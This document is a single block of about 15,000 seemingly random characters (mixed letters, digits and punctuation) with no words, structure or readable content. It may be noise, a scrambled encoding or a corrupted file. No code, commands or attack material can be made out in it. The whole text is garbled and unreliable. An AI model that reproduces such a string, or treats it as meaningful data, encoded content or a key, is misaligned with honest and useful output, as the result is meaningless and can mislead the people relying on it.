N2LLQUT}V{6S~&]rO{x+Y}RVrC6riYq9/iDkrJp]74puDS:tU-6t7oxfYQxxVEz9Vy5WoWSVoeSz&D+I_tyf}S:Y^nTF@CzENRpEV7puOERIdVktF0r{)rz}FRx7{UE{46p2k]Aw)pqwy}4~QNExiQr{k1s~;+4w9e0{euiQ/oFE2K-E^NJWXYiDhVUtT/+i02u1i%oDhD)puk:4OekDC/uOzx/qw;JOpW6h5sQDp/4W:e4pCk+|O+]+FnWKSuq-p2i1Oi&WB_qD|rfn|]q0Er^40nLhOJh~xp/1X20wR6IdX/Ety7+CrzhAS|nr^Oh|y-J1AE6F;rOou99Wp:/T_W/5|~{):TIOph~-pQ&TxqCRSO9ph)NR;i~|})VTrQyhxSt:Jx5)69_0}~epS4{Jp%{SrwwDrB~J5y(dApeWpzV-xi4w69XEx&{pq]x6i]tiRDT(6~eWr9Yp6~n-hIqD6(IpTArUu&Ipp5tOJ)FFTUp0XtU-_YN+]6/Iq)@)re/)ypIN}|IV6rfJr~n{q)Fi6Rdo;tAApQkO2E5^Ih/yxox9hfpriW-fAi7_qACd%w4)yw)0rBN)@]C4UIoWK6f%(IIqA(Xq{]pS7(LL2)-t@O1T%W(;;W/0-ER_6n69zUqtr]eQixw;pWEBo6Q0-4Ypw~2^ioINKWrN;r0FIr(N0r+DLW79wN59Fr(1fAO12I~ziI@&E5p%uU::])EikfihiIBi6oyV-IkWdQ|}0TWp@+kLpi:5^B0L;pIA0W))Fw{ADyULX+W@z5q0]WI6%rBWDN__:zN4}~nYSrBR-(K%oIU7+-:(kQRUCBK)VWIKSz~|WCeXUE9NS|+kxf-1BWw/d:@w71x+^0Ce;Opu]dD+B:tW;ByziRrx}A9u;Xx92Xx9V%CeRFp4@xVxBfxr9r4~q1|xLOytfd@t_Bx^^4IxW_r]zouxWTxk9%wI-(z^7-@1-VOV{kE{TV_9BJU~QB]-p&}zQE^kK{AY4FNY9U&-5hI&0C;2fhCieqDQ]eyVYhxxzt0kzO}iQ9:Q)Yrxw~6X+LB;q^}i{)6kxw-eq4BNiWi-oe_QC+^wyYByy;wEr}osSi+]r%yyAXD9+wrx+9rE-&6kkK+|f1;UknOJJ{BJ_CDNuDx97(X22hWR^WWe]^pEOitkO~2NyVpoy/@9NEpd~5@6~Cpy7rx|];xkkWXk/1rupk1rrC&z~6hRWs]oWs-Iu+r^^4]Ur4W-u2E{KfVz-p4Oph|OrqSpu^+-r}y}xWVrrwNo|Lk]}YqE+EhW4DDop9{ro4kt6LXJpBB6rE]xqyEUI|_4Ls%-h~yOps1-qwo~pLyx&UTD6~KWr|0Vr:1_IkX}hTQY&~-Iifpui)]rr5EprqQ:]Y&]ILA-FEI5+^~dDqNU]VzoNw^Oh{9Dr5zwCEKkx{&r}1C@J^Jh0VNtI1rIw_S}Nqy_+4e0]6sI&__F1]Y;@;sNs_1fT2wuDDRI&%^r&2OWW]0%s1+y9R)r]FNIn^Yt9%DOt%s-u:AW@7dxW+~fke;rWynDp4^Dh7{_q~p|0O{~0p(_ryR5y;o/%reC^T];+wx7||f]zu^fVO0t)^Yhh(DqpyAUQ;wLCpoCO+2N]tEi2p~znCxq{rW)xy@h-_]B6WyT0Wr(-rEIdN|V&]I-&IU|CVhVXVE_65E^DrARDrtK0KO2iUz;76N(%k6I]OI{Y6LWVryW+%qo-k+RCr(T_xNEEW|pqWB9C@STOWIe+Dy~FDE@_kzf55+U4YOyLriVDyV&{yoK;ru7F|Nx6BKyYE%z)ky-9WBT{r-%ToDKTrrJS4zC0;5B(IIn]O+7ODq/^W&%&yqI_-f(IOf(y_~4o]7wL0tu7CFWOTyVEWUYzIE6-r]6oES9KkX/LL;AE;B^N&%Adk^9){zyJLIVR]dN;SYNdX5x]_BV1KhLVyULfU:N4uo&IdYN}(eqY4t70FoUQUk972zy4@u7Se&-EDCUn:u0hV5iC)qFhf^;_{TydX-@)yU^|UDh7)6E;YrX|JDhB@f}r1Shr1_E{:K-0@6EOt}}1+ou9BpwYU)];QVu}dp(7fU2EnoE^~^EQ}p~u0COJx2NpVKo71px]:66JCWdkB1IfJw6LpkidWukt^OwSWKECSKxCC1Due/Owu(EL_S)h~p|y^^WuT(w&C6+_z6CY]pwwCf9Ifri~;uDxx(kyOp9BCAJxUx9ws6Bt+1;IF5(J+6(Ad6(A-wR/{UuDBxU6U:I44-5r+T-|K6;rI@-rx:/uRd(uU4w;BI6J~Ny9|sk9yTJx&/OpA4A}^kI6LQKJ)i@22JsK@K:&Up{DO]Ou}noA}QR9SNOrB5Dph%Dr5+tByW)T6XeA{AOs^{i&sOuI}6|i:YyCh;q0~5F%pwDhpdru{1zw;FiEiW-w2wU1N6W9%LTU~hfiXSu)&KuJ%IO)AFO)koRp&%Ih{RohXd]wCfo1YXppp-W7NS)k+-QCDF6eA(EWAk7@7do@YECeFnkoreYt}Us)_h;p192yE5~00_-:Isk)2FWp};IRf]sVhpOF2t;ww1AFD6C@p6wQ2/Iz)}&6C~p-7E)r//ft%61_Dr96whCirBAioA+(+Bi%r(opry%VenedwktS1%wpWNy-xFEzrWSe5WQ-XYEW+N@UDp~2/xB:KyteohFssfe)I6iF5_|]ppNrW^(4:FxyFTL|qRzK~;0pN}UK@OhrWh6+@1}T+xuIrEwf/o~yEhpqJryuLJWVNVO|SExu94oz]wrhDYweBoWE&z6wOEYkk7n:1;:|+S+End}V4)hs6h0~6IIIi7h2W~~WLK};47Lsx66iX{uu7J|rqiOXWI+I}tAriBnhFnISF&xT5u~1--T)~7@2oh@-{;T|&wOBW+//Q5~S@XstFK{YX7z5(_&)Q0+uDzOx0w-(rue7yX/%e}9CoV/rySS1Kr(O]@{y2X);715^UKC9d+sOuuf^Ci2RJoQ}/X9ro)fdTh^0K)fKu%2@FF^&{zNOLt_ouA;/tNAO(tXoQX(/N;D:(k/;~&09UQYXAB]1z@0)@{}O/_y7QF27x7X2|4Kk-5W5n%RUyUFW2Cq@TVx4+o6Y%%&oy7/5R]/6_6p2sntKyx(U@2OSW{;x45--wo@@y&weTABTEyB-oThp4]CJw+kh@yD(rOt/}Rhpo)kyxr66DD-E0({{|~p~6d0@Npy9xoTLx;eeyUuwwEn/rWuu6^{-;i~zi6JU+]N-XrSquhryxVAEuuw~ODi6wryk~C{D_IYYD6i/DIfp^xDRh5E/yytkViW{;d)EFx|pD(dYYx~r&pdyEzY9@^06E_;;tWzOVVyLpJ+CUTEBI%4;wJtuC1{LnukuQ}iR0kV29urIRJFn]EuSu|I0xD:qi~EODi(qE]tt{E0D|r}q)9yzwsRnNNIiI^]A]E6+;B5AEh]NYDnX9h~AA&4Lkw]A2@I{-yDtWTx}5~y+(ABVBOAuUf)E{pA4}@:5)-deYu%kD{Qfe0w)52J_OX_Fs+q-+pKNQr)DxLddrwfd_oEB]qqSD&pCC4/Tke__r2t}-onJOs^{rK;4zADDpsSAqFF&eRwuu7u}f)we}TpLuFT@Tr2}4-SWs((&p}BU//f(7Jpq}}@s]BDIs)q2AwYYU(0{CeII]%i92qk5;)r+IiK}n{;q4hDx2{w~^spE^2{(o]f/No}6IokyLCppssLRBWdzV1OO-(fkSk+&zYp2B:9t2OoW^)/6W9SSf90:zz;;DoD+~RT]WqsSSLT^-z|BBJU+I~O{htey]_ir(EX~&x|Ih(-X+rEtSSB(V)Cd)-U4n_S6Tuur@xrI(xf9&S0r:6D%}uJ9-td|OICO@pVpKe%YEJ::p&(((7Lwy}iu0-y/Y;w1n/^^i(Sw~@pESSR-z5itUw@okJyTRrq0TC4dy9|%;7oK:XnXTUAA]]~;|VLu]yfdDBi~]wx5x]QEke/RI%T:9&B%O-hp)VyW6RwzBOxsuW&X(~W&u|1q5CODJq};iUkET4&ueLTq@IBnqKkSU|xww;UTIrL]r-1pY5{O|OD:exuYq^];Rnk^h2_Du-|(%]YDuVeAVry-1YUpx}0{nL|dyrV_R2U)t)uuI@o-V&+:-rNn-z}~5DLU6/||L}:}p:UsVD;2e6;f1U462{oprBq-SEU/4E0O_^]eJ5nhRw0onoUQE(/JTrxprCE24sdD@JT0BuYNzr](wwWdD1zRo)So6}]BOW]q;wd@|1BWBS@0S~Jyyd9~eihAz~6~(C-BpoT-iISdB+Eef5~;sdSwyuqOSpXzyWt-6qtDR0_/s]ipqzA}_r^0Sqr]S&6RpLTQD+uorWroCw|k:)0C4iFpB@{@Nz)99xr}&2rrK1|EKh^URx&5y+@p559e71uEF{R|Ty]YEVJw_xue(};kC1Wrz|{D~]epiJe7e+|u:U&unWWOIK46rE{KQxiA{ASr^+Uu:0^prK)%;IJ|iSzF:-]]WSkxsoi^WrA:qzx:LiCwT0D~rqo{-y_YzEfuB~zV+uTwJIVLWw)i_rhQ_+r9;dq&e9xx146S(]/qkhfr_Fprtzu^zEi]|]pTrE-+e;XJAU^]C:Auyu@Sr4~_W;^fOS9+@IOIRioRzJ{VBBIY4p)tSRI6tFu@VRzhhR4%yd+d//]iR;5xwe:UtE1fXs;+--V~XWWWIs2I({(Vwr9OOkCwws]xRJUIW~+nWY;1Q9uw9IDuD7W~-/@pk4&1rk;_TxuL/{DIOyy}wBWNVpiwqpS|//~ik|Ork0J0LE^+REey}nhE6XTENRE]tf~|ru(&nOqy9)EN1KhSSJD%WB5UASoVFOTiODt9UdYk-{}erq4~N:(;W5+wFuN6~hO%LYA@LI^EUD6+Nd{JpkY}T7dX(i)C6hw;x9AEkozWI-WzUAEntW~}sq:Yf(Lr+Qph{/JCiIk+DuOwRox:~ND|T-|CfBOS]xk(RCuO;S1R4%ELCKqu;AQ]5sOLdTxuxQypup7qIe/k)5DrT%WRAfLSdhUNCTzdiqDp&/U:A&5LF;fK26^;SB9B-]d}xE9owU}k;OW/}V9_765yS4}h}7/D(;92Vdkz]6]k@dzDDqIIphh]iLzkqk6~OCAh^I%-h+~DW^@/_-s@%xE0Y4xx)qdSV-0Lnqfs|w-XY5C9%-p@pT(u_CYYE-wQ2rLO_s~~1LEik:&n(Q^ndW]XuCudzW]@QYKnSY1wWzyUEF]d4sBVS2:Wrn^qE_W(LX+w4]pEJChR~VBftS&Rk]XJ@IrxzC0C%|xB5^RJkBF20iS-YYT|7&pu|k^FtpJJVuyoprrWhCswT_uqQJ:WSy7|trW;KEsWf^()s_Q/@SOWVhextNdup%xLpp79;rr9Jqf~/ou:ptWYQouX:(@yQxwSUrEBD@unTDdrUN&TdIfeR^]u;O2r&IIOdW9NRQ~yCTBw{;e9qKp&}V{p+Ve/Or&A6uJ5WniqzI-~A(X9L-/_u&|xfrwF|hNAn|&JYN}pV_x;Si-&iC1CRy-~:6ELffh6wRBY-qD:i~LIw/%IBz^uSri9/u:A5&KyEo0I^y70+JAAsERyz;rxK;I~4_@&hF4F;eyixRUWT)Iy)f_oRS_nDI&n^xt;U6w12;W%sVTy/YK@1s_IJpwY]JhCpSyFC4S;-yS@O;YUQT]u-)]TTVV0]h]~4dTE:LL7TT1~/%nnyr_27}9UK9VOrfhYFyD;;y/|O]W@W-d~trfIR{Y/oQA)s+]2BD]ExUOu{s]Sh)xX|&7/p-u;(rh_)okN_z::1hqB0q0)+O(ukIR+A^p6Bh6OOVBS:}yxER1@5JkED/-SWEKO7fn9:2BQ:|L4AVyDhk^IF06x66uYn4p2IYIh+Q(q}nKTD&rru1uxxCr2XC+I%4)x~4-x~DE:/Cwtuwzi{Rwk(4w|up(AyTwW0Cre;DEBzue~kBtR(]e;RRtxA6]RLAw]R6x]A6(y9hunxu]iK&BVz6Bi~k]V{r]x1i(d^rkXy|(&drt&f6B4w^kqXswWpTUSr^fUeRww6iwDuC/~Lu(~q0o^~IkrWtpSryWpfIQ4wVLrh7Lp]4O2yWoIwFypur0r6Y-p}6~~^s(uq:W|rQRIF6q]V@SCyIEEfLnDS1FowsIr4C~I4QWhn@}D6VD2tY(]550D&C04rI-922OrRC{rf9-pnC+u){(A2eSRK]uAhs}~S{JV_-nVF7E@AoOTk6~&O;y0YYusC%BwYLUDK6Q2C]yIOqIIpKow-hDEFJp0h6SD|^IrIQ{pJtIk6-u9o%{rnVWDi(yC6x{0XEF]nyOwJELV4tJEhqIrhSSBTKRi7A}}sNN^TRo2Knq@0k(A4sNVKB(D9F}SKrIxCphw0n-ppk(IuSWI)F+CT~D/D~9+yIrxFp/1rSru6x%/ALeVyW%9fhuIEOk2yxhEr9uiiwxxILK|ywxiY~|_W/KAx|]rIBq6zrAqWr&EyEDVyE_/WrwTWWAikwS6E&+L(Az_FIn:NDE9+)t@ATKkr9;_AuCoN6s}EsCK~f6]rUIriBi0JLwW+qi1-r10EBe/yXiAIUV^ECuByDE&EyVCp-2-;E;9yuACI_oYEL{f;]L:zEdpFS4NrW~TE-eN(WO_z]_@rWQkE9zFN2zCE+ffNK;4-B~&WW{0NAR-y(40ry2JE]pu:-CNEW-CBfU^Of6WOy)zunnz]tCOA)S9~Jqd:WQdruqTI(oUuo7i(0JX+]Y|e%xdW&VKwkW&ARurn4x+)BVd@-ih@iiwUp~@D4rK%EVt2diw-Thk-Curkhx9JTi6hw&CLIuqfhuz{Ai5{siS~i;STi7Lw]7KWI&NC-7k)u+L2S&LY^dQE@7N{5]kLrrkWRC~/4&_Rkre@ir_U&u;:1xd7&wp(0COT~-IR|rWFD7r&-Er;d+Xe}Crx:rrprpe_B|Q~4p~XpwrnUue4rSI{JE|w6]DiSBu^5prEsBri&]u1:e2]D(EOC-dAqux1|r-sCuekuki_BzwkOt5Q|-es6tF/~B|^}q4NES&:Ct&wIkUf@wrp~AS;sOSukrE|hxBISyqNVww4CU0JSI|J-Wk]|/JV6-Bu7_Dw&-hB1V]NLL|kq(dV@ynACiupTrk~n%k~WJS|D0rL2W+~YWpwDrBq1BpRx-ID&yI~q(B&-0ph]-hs-0DCyE924S:Vziu%E~4~R0hq@09u5+~Y]~U6);rw6roIYrroE{KOw-DRhfDAKrD%hfK:Vx4fS0TWd{9OYy^OY-}6xDIr^-IN2poFX-2^s_T;0RrNToK:@QDnuWi~|{]2tK@:{U|2yQUTnn]nJO&s7JEJJynsNR21]@2}D-KT%rDitB6|&hT)4NC_%-^4:_W0&0B0kYIE9yD:Yrp|5fo%4B0s1z~&/KJs/^xB(-hwoU^90R|DEWpIiBDiOD+y]~/DikELE{tuT_eu~i|NT]DL{DYyEWBOVT6]i0FW;T|EwK9EV+QOJ+Ld|z@-BqIFxB{^uYKNxKKxIiuJsI9-rV{uR6NkBkqE_|yA0kEWknAzRY0EyfyzqO}EECCr-zxEk{(yUN1OBI0WdA-Y^V0p-&^rx-TBVdO~S2TWy)0W-|]V}YNrW-_kq}^y;(DBR@;yr4TrRs~r7e7W(dQYSyLNVpL-wtoBBd0u9qBi-fJ(9e2yW72rWoSx}2&Fd6s(B{KuDt6NUOq6z^L:)Yph57D_WJqu]qDBrY)ut(5uO^FV:5w6e7f]t7Xr6AEu%XNi;DNUYTQi:dB]{_6B1}EYX@(~%T+X/5e@D2uyxru@R)eJUC:+h2IOd)OkTyuE|E{76|O@ir:u~reFs+e|Oe1;|2xNTur2rruTCr9IiS_q+erTiprXhrwy|5XyWEuNJE|ywe;iTBukhuXSt]5^wSu4KSDAd]AApuE(~S~X9xz+p~5t|BrV2tT~AIwiKI_)w(wBKLRIzkw%O]kYKOBr1AE~5k0{stSx&wxfDp0n]I]AWyeVrqS@JyzwTyRpp:49qke+xUVW-q}{0k+oxuVkSy^-2AyQTw;(Iq(XDk+KrV+dTxTIw9T%iA&;2wed|u2(@rw&ku&)AxO+5wY7iyWDwdJ_0]97VD9xSd+^O6@InWUEE:OYq]W%|/1f0%T;h}z:6}+_XFoO-6IdYADx|h}F_S4i)fW_t@w-/SrUAprWsDV2t%k2y%o/WQ]4;F(YN-x~2od5kxW}ny21]z6~TE+17N@1F+dRsrRzrIDB_LI5DYpE9r0090s%40ruh{RwDhRrC0WowQI12KJ%4S^11FBDRpKDB_r0DoDyw+RwzDDw+-]rL0]yynh)rosW(uR|rWDo(dDp%yO]&p:1]-DBTDrE:^hA]r&z{BSxo2~(|VhA/(oWJx0eDzzSQ~]FC_Uy@~SATr1enxow4yIDDW9)2%)DwI1+EQ-(xESDLhy+yKIFIQ|r%-DI|ACB1_A])R1+A;{+)Vr~:%-|L(/K}-N-W{_;E~W-(Q7%k-rL(+AD7(AU9py(TfxUokp]]n^Ey{(;0y+x)~2Et-i_4-^6@6AJK6zA:S-X~]wop;|y+fRz~f2EWJs_0i-@:2~C95|BW+kEE7YyE/7Er7szUF(JW_sho2DVO&uT(w5NzB/EWB+N(Ti:K_J5Ed%%Od6zKAx;_D]__R@SBs%FzBDyx@A~yS/+(ufy~k4y+1;IWKw+DC0WOqUWufVwBuEtz{p-i2_EKrk-wDx^%rN&W%9-x^qWIpiDr2qoE2o4B~Wuiwi_Q]EI]I4ENe&;{92Ln|6Wx97_h&w;DzI:r&Lkwnp6@zLO/nBedtDUiNWf-R5TRY0e%wyOeh]1-wrITA4D&rxx4wefREu_4XDy6]XR~AU7uBUw~qre6wTLOB;]7qAUnkqBAJu70@&opTk_KLq^dJ)(I4R2uxeo6fR06reWRyeO%y-TTie9wxx7Q4uBi9&z0UoNqUkF|Jf}4wf:TUoU092pWdk%tBuwCx-]E0~ILRn~]RJkU0ON:]-BsrJzBu}Uu^sXUsp4RRsROwy6uu6AIR6STi|NNY@_x062~ip{;:wA|++opukUfR5_::(QnitS&75@1_q]rCf2z_56A5N0)7o%zR~Jr2W1%|_I^zXt:zu+Drr76&Jz~&YJV}u0px_^oErdT)r7IC_f1u2X~+W0Few{|/Ix;pD4{p}yrN9ts;ueh{VxC)uuEoItnKVE-6fhfL%B6~}yu%nrI-x40yDD|Sy^V):]wEk]XrnkU4nAVnx@(rOiV;r+E~DwWB{@h1Sk9D2Qx]D2OeL+WNW(K;Rq~+qA)np4DLLNi]rOAI0+I;(s]-^d|559EwB|}tr]XVh6sWpTy(B|nXYL]{IW^oK&B7h4qWr+0Qp4R(us)p:U1%4]Kh~4_LB&5(;)CW~}Y_Op/1{EBCd:QCNu}h]SU|}p7I5AR-K_6AfNKYFu;e9CC-ptzDIz7QDTxSrf{dt_9d9_0ftSK4zpyW9nEI9nE-i~]-%xhh;w~xU%6D{-f1AsA_oo(s/n%R]6FiBoSUYyw:ok;0o6NK4^yKwF45)F_yi0+%LFyu%yrW(yrWpux1EBuKe7+d1Q{{nfLu1+yIErJ:R0i|;T%B4{i]wO;Q/_FwkOBLTyEe/yw9x-yAkrE+460tYrEtRENy2_%tz-VtFU~z-7U:t9;)DoL;;pdNNS-UYEteEABf(ydSE7@I67B/QwSQ4E_ir(4qCBL1Tyy+6yd/~+Byh-Ww%r;|~:^;sdR;TIBtFy;SL/yE4o-FCEtI/p;-LfB4WNE(YJ}fTryQ6y4zAW(w;rzfqV]fU7(&sB4NNWWto0Rn4WEW]unK~N5xNeo/^x@XSDfq4S9UQXJ{D%0ikykSW7%VJAKV7/XsiIeo+e|uk)ErEqDu]A_1+N9Y+hs_|d%d:4noz5Dw|}N+]t~iy+U1_iX2Sp4;{^qoqAw7BqY7tt|+NBoCosr_Lwz}Qzsu9-QCA&/EXherRI/zRS_rW@IrxQ^]eRWeJK|&19izI74o{N5|XOY/SU/rY/swefu5S%y5zN_Ere@5~Vkn(0N]DW5uu7wrXpxEu6LqSrp|nOBWxR-;n5V)DktxL]9F4qEBB~9CRW5w4h}zS;wIenECiU-0Y~+qTJt0/5&1]%QSr+S4L{2BLWTY6&{4Y(:0+tW24}S2r_DWS;4OB&{LA+5SFkN9y:h|O0zAzOItAd}|I0soR/t/JE_~CAurt&F@R}^0zNCKE{WVtqF)On1]C7FL]xYo@%uTS6(xRLhF]IdC:kutitQ2]~ps5qwXB_NV]Y)(y4Yn}-DU]i)y0d4n@ORtWCn/X6|VU+5iQCi4FX(dN^Lf5@7-0}E1Q_F|-ESKVzWwY9whDoSw|K&wVuJYX+ryo6ViuTAYo]Wf5snQCw9L}}yRizVQ_X(oXTxBt@Qkwr)}z-OBYY9%R-LB{qeB|KEYesoWke)sh1rkDwASr7r/rySp+LwT}CweXrBUtE{VxxkWLEE4Dxxrru{z0txrw2soyWyK9]^qwr7z;tEyxU)n+Dy7+uSuRh9__z;rrDopWryxhCJh/n-V~R5uprK]sNx9ww9yOW(YkqhqqVVV(I|]Eoqr(Uhq+JhpkI^0s++ttL/J{LF~:hRk~Vty@ExwA-hrIpFh5wwxWx%{BW6hYWdudu^zQy~Wh]E_@5yfSwR:6FuxwV@99Jhoko^OOk~6:pI|h;h+2US0dzru~@Bzui^S6XJBxEN]ExWBOKdi:6::|:w92K}(n(W~JSKxKU{T|Spt}1A0|IL]|SKD6T0_9tr]VtUWNz7-U0-Toh%TzCryu&;%%O(|RRCCOpQ)zJhLVsyKdD&()Vd-on/N4N&LkiNz^KkANkIATIk~VeryFQJD{{T}YsN1)|U%fB6Cw+N;LV@@opD^)X{iWno)Uz]u(X69]R-OiVVyK5tCw_yRX;e;;D)Tk;uuxy|oUw{yK2LeXXCS@{y%%04;|1@i-noDDIB~+Wy&yh+B{t%YY}KIDJxw&pyUER)+BEy;eiRi~uzCt;etEDCDR0Bw~qwpwpBzItz;VVdnJIK~7uw+ptzwQ9wWwo/LO-o|ieR2r66C+kzYy:1E(Jp+_FR)p6%se;Y(B7O%+Kz%6-ur]}VVIB(wfN-BJ6xwEqzWhV9dp(CT(/1B9zNqNN/|Wnr^6WYqx~-Fz~oC@:9E0NU9(OSY}E-KIzUzYIzS9J]TdwiO&Stfif;U|E0:rsO(Se&fSqdURd5^2B(})9Od(f&/}Ard{BOqXfWzRUU((Ts5q:RIdEIX-wSJ9}p_~e69@tCo%hs_Yu5UhpF)2q2q2sXdS(((dTLDJs%i:(r4~trF(t95EJEnADA^WW]kUz-0CBw+y@Cw^L%ouOe10^x/1+kk]UkExkSrwLEWf5wh|xWNw_u]ex6RE]2Rpu7iL-E;XSewCk9L;hXtrD6o(U{9OY(&%+SeTqi^LX^04k&}pf2yrWipN~xCIyI-uhS;nxrk;(6zA2RI0x60uCy(CIrYBu:~^xdsJ%qNxuorpD%L+6y]qW0r)dFw9&:IpIK~5Iu2%}x~hzi@W^Ap]J-IDFXzoWp+OWpWBTzxqUU~+)sR1VQ(/Rz(qF5~C6:+IEVwLyW)p:xuE^pu9pnDERzI-WVw9k{YE9EWqXOk:wx+Ix+{iprDeCzi~zqE9Fex2_FirC_AqzE&q+t+rB)irrtyR9-TkIE~puW{|{SEz|LD+w@Dq1T&xW]nBX2B{zui]z6E|~KA)u&}FWWx70pI+IoII6N0WpQ/5WA&dV2+zh:Rx6oBxssrYO-Cn]kL)Y~i+;9(&0w/L|o90Wytp/k7F7|hprf_KR:|{IDwURrd0-6rE%_dIdRWoJt;&uu7Q-zNi9e|542EUhW2iBy+6D;;i)pBJ^qWDT2KEW{A@2Ixp/h9JeohL~VYDC5AOi]oBCk+iY|h:92-O7{^NyENWnO9r1zrpRCKLn1o_z(Q~-4eE+9-}7Ryik(tY_+/Tuxez_1yU@tFV-|V{r%p^ifx/4ue0&zENr1FBBf^C+tYT2rCN5)R9@&4rixQq:E1^6@e9(Jr6Q+V+uTR)Uu;^Rzz}9i6YA6JWJowBQ{^K|(+SWq4Tn69oW)hpwopI~-/%W]uhwEet0x_uzUEI6OAypD~eWI67_5)~io6_yuR1hD7r-q-U+(iVF&:Yr/hnB:;YnW~Wty2+KCSe4|pw0}qr9Xe}]i2U9WQ_W}EW-B{riYLT0}XBpAArdpweIrdtszKxpVhoEIChureV(&tfuYW276{ARU)Wx:({hp]Ei1/yr5uC-WLRBzut~5uuI^y~uoe+OSk^_WiV}T-xseIq5&rf~JKpLEECVCEyTUC5LRBOu]kIE-C@NrLE7(0-eW:rD&4~U_|4:r~Uut|f]si6+]T0w)@_yI_~Dz;ppAn;9uC2U+9]o{5R(e+&2S&tTUrU~dSo|O@NW-NB@Ew&hwwU]OFoL4SErV:AC&y1(S:ALA(Rxy^S-qSkuxxD]5VLkU~5]uBz{%KTty+T7B/yrww0ixuN5DiIrCs6NWQ+2retUsrr/%Ihr9%y-z~_yp79XurrUxV~R6A4~QFL@yu~SxSW{@6uT(-Sie%BAqE|XUzY)tWs6o6r-JOTBQ7dOY7+Cre/T}NOr{qIW-(%:xq-IhwrKTN2uY;Ro+n|yxihIN(5SYh_f}T|pzCE]IxqO_O2L55fyL}xU|tSr]9+)ySiFxB6enRpY(ktTST^IV~~BWe]O|6B4thJCdnx~Bs}k;KW^qruF11&6KICFo6y(Xx(iVF}Qk:S:XWJ41XK&rY_EIErx}+(BLTxw-{Wortw~&5O6xiU}|B&;Wd}4/rr){5Q7~0{@5NdqowwJ]oRiBDyf0nNh6)nSKrxEp^CC}iY6&VN&(S~W-u~+i1DS2IE;Oo&r-XQ2NA:K_yen2ohRsSo+/}4E7Nds1e@NFy2n)]|uU_uUrLEEIyyLxi6C1C^(siT^YKq/{96ht:DKwwzyU&xrqweChue{:pKuefD{riVyB6:uU-iKFNC-XDrzAQoWQ/%ryyL%wEt~Cu6]^(5-Q/eEw)^WI;E:}x0iUTuu]VB|fk6^^iV_WF)QXu@o505B:J/uWtS]rxs4XriVIdhhfSVozw4W;@EVES+CEU_N1@q5y&xA}WR90iuT~(skz+R1L}A-uf{6oOSD:r+@-u1K|LDu/RdpYF6kx{2~hq^/kXx::ILqK|nxo5u&YAF%uASp)rET0o-~i;xKur|L9pppLit]C(pzN;I25WRDs(orwrou5yo~t:h4EBT2{oW&S_D~)rh-EOdpd@p)o0-Dnztqn65x~O1Wt/}_BU5EqY~Ezw%;B}KE0wC:R7x_U7/^9+|_+f5^x2Y6J6WS-hDWetp^Oi:p4y&LxJ2z:W:LEyOLry_pK:hWpQDS1NTxnqFL5LqEp/}:1FukINYEEE~Wxz{WRrKETLRW:FWxwXFyhu/OE9tp~JWkke%zp9];0Y1^EUkk0Uwp4iD;r7SLdR]^E~Dyr7ryS()_EV6:E-;:/4s;w|TL)B(kIVK^xI0EEW9;EY|ziIVx%~JL~zW6tR_z~eNpY|dLQe+LtUL:ii9zrEkSrwkzd@4OE&&:Xsw^+;&xhX5S~4:_sV(LsV7C]DhWX):p{UCiF~qJEYFxLrSS^QXLW9eykUYE7{/{RezwJ:r:)2zW-2^LnX^s-r2|C_94KpAe~ezD|R_%+q+xiuo)D9271uwd1hk_zxAR~yxNO9VkTh7Snr+Whr7Xh6kD-TrDfTyu~zrRXw]J5]9;dryBKLRuhW&yRuuu|Oy%Upw^T_+k~_n2wCN(h]+)~pu^yC9_]^-9xIJB1hnIpqWdKET_o^W:RC:tiL:9tzxL4pEs+i+/2pr7prwCzueeCwKKT:eYprxQ}wEN6L4UxW6I|E6f)p1(:I]/)LUD+Ewz/iw&{k1%i_ee1h~CwEL+U^L]xX{e6Dwr4yDe:zrr-~54tprwzpE~s~EikR{o5h]XDuix6RIooEiVzri-ipr7{o{BiVpI6pJwx2uEXdWBQ610Xz(xeKnt;L1~TkOITWDxWy4rkIDr6IDr]@(YJYxsWpUsz_w0L6Oh}dzf_pt0T_)7:DwRS&o5Fo6IA6UR2CW&p:U~qpDXR:UxU;pu:fxUJSW^RWWh1:WN1ydQQ@WuiEW;uioh4~EiJKWxV0RsFDh|q]I2X-oh1Xyi1(-;zrU~L%ok]K:6nIIxrNSCwiyTE)IR{dO~0or|;@h|9y+d+^DudIIA00I%Ar-TyJd;-L:wBoo|qB-6iw|xA+-:Vzp}QB(LqoOr]WOpi-6i^-o^1%WV/TUOdxiLFOzrsThp7IIDRxQu;:p~doOIh{xz5zDD5/s{yOCRW%qNzW4Eo/+LIN}%nrTyx@4urNdoU9xD~rsWO5{0oS)WrN(S~wxkuJ/r9~Q5w~T_re~{]z+ErW]:k_~E/4W9E_LfI~yKwBzw]W9r_Iy9EAh;rEAysD]y}R}yI~t^LxNxft_O|@:_@4NytVYO0];;7V+kuNSrrhzr(&-DLYX;rhBLqT5SI-yYW0%@ds:Ss)hxLUBDWkx0BtKp}_Yr(dUdW9kp}opS(WCS^UxLw{2^S9|Otpe6BUXhEnyorSN;oS|LrfOwyF9x9(oWd/(xA&iWz/whr_4;]&f9&uJpB14AN-w-yXxzyD}wywq-BYrOh)FSA(I2rk2SExeky//T}:T9hwn64W9:Khp^-rk&O+i{whJE-TwBh6kUK;u2BI;rJqrJ+5fxD0T:5Lkdw;hO1Iu:5L9s1pUq|B6W~izNEyrKK:x;6p~-QT1t)I6t4DI~uSI9W^9S|r5Etkz:}TIN-;dyII0eW_1iur5LO~tyVTr+~0{+REwD}Lk(nT];JpL(wit-_hEYpiiRXR]^dhI{4^)ehT]O~rUQFk}dDE~~RhQA-e%zwF9xxx}X|S|@DtWsJN)/1S|sOe9XCBr~RpE;ISNe20@~I6@JI@}4-9}nKXW4Kx%hK}+N:e)t0TYw4h9^x6u%xFr+du%Dtpu+4~B|4q9six+y:5zt1RAt(Jk7/L5D4@hRR+pqipEDBoCqUxOiRLQiTopxiWn&X6zi1yoi}{]IV_OiIiTCDNS6siS}pUD4r-oR^-K~{({6ECi6W4-RLoW~1(Oy~I1Ce%Ox~{wwIDTw|^o~%WWwuyDpkWruDzQ]Q6Cxq%foixW{CrD|A1T6FKf0z/|i]krLL0Az6:-s+@6h+-xWOxf:LYhw/T-opWF^uffx2e1q%40^UopY}T~^Y_:WS:FO2YQoSW~z4SiOLo}:}Lpr1]zk^IUh);{SJIfh~y+EXzOWndhkOWWNApqhE(S~9QOV)XOkRzwiR2oIu;IkfCpk0L@exS+kCqhJB;TV/{uhCQ+SQ@KszWOEs/|s9sFWxBSWrWXkrI;q;@WEfIu4&d@CI-~)he&:S-97ALYTNi&Vf07xuo&O+LoW0nYKtBLuEJ_^+~KyEfCO+Xn({7wzq}K_]uA%EnwI1J:;S5kroFfOw//:EuWq(1oiWF;z]TtU(|V^+s)-EXs